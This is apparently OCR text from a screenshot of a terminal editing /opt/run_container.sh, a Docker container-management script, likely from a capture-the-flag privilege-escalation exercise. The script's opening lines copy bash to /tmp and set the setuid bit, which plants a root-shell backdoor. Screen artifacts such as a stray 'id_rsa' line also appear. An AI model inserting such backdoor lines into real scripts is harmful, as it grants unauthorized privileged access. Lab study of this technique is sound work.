 think@publisher: /
File Actions Edit View Help
GNU nano 4.8 /opt/run_container.sh
#!/bin/bash
cp /usr/bin/bash /tmp/bash
chmod +s /tmp/bash
# Function to list Docker containers
list_containers() {
    if [ -z "$(docker ps -aq)" ]; then
        docker run -d --restart always -p 8000:8000 -v /home/think:/home/think 4b5aec41d6ef;
    fi
    echo "List of Docker containers:"
    docker ps -a --format "ID: {{.ID}} | Name: {{.Names}} | Status: {{.Status}}"
    echo ""
}
# Function to prompt user for container ID
prompt_container_id() {
    read -p "Enter the ID of the container or leave blank to create a new one: " container_id
    validate_container_id "$container_id"
}
id_rsa
# Function to display options and perform actions
select_action() {
    echo ""
    echo "OPTIONS:"
    local container_id="$1"
    PS3="Choose an action for a container: "
    options=("Start Container" "Stop Container" "Restart Container" "Create Container" "Quit")
    select opt in "${options[@]}"; do
        case $REPLY in
            1) docker start "$container_id"; break ;;
[ Directory '/opt' is not writable ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo